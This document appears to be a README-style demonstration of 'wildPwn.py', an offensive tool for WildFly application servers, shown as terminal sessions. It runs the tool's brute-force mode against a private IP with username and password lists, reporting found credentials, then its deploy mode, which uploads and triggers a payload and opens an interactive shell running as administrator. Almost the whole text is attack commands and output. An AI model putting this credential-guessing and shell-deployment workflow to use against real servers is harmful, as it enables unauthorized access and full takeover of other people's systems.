 machine:WildFly accName$
machine:WildFly accName$
machine:WildFly accName$ ./wildPwn.py --help
usage: wildPwn.py [-h] -m MODE --target TARGET [--threads THREADS]
[--port PORT] [-user ULIST] [-pass PLIST] [-u USERNAME]
[-p PASSWORD]
optional arguments:
-h, --help show this help message and exit
-m MODE Mode for tool, brute or deploy
--target TARGET Target IP Address or Domain
--threads THREADS Thread value 1-10, default = 4
--port PORT Target Port
-user ULIST Username List
-pass PLIST Password List
-u USERNAME Username
-p PASSWORD Password
machine:WildFly accName$ ./wildPwn.py -m brute --target 192.168.1.21 --threads 10 -user userList.txt -pass passList.txt
wildPWN
Brute forcer and shell deployer for WildFly
[*] Loaded 10 usernames and 1002 passwords.
[*] Trying all combinations with 10 threads...
[+] Credential Found => admin:admin
[+] Credential Found => pwn:likeab0ss
machine:WildFly accName$ ./wildPwn.py -m deploy --target 192.168.1.21 --port 8080 -u pwn -p likeab0ss
wildPWN
Brute forcer and shell deployer for WildFly
[*] Uploading and getting BYTES_VALUES value...
[*] Triggering payload...
[+] Everything is OK, GO!
shell > whoami
whoami
win-rnd39j3ma37\administrator
shell >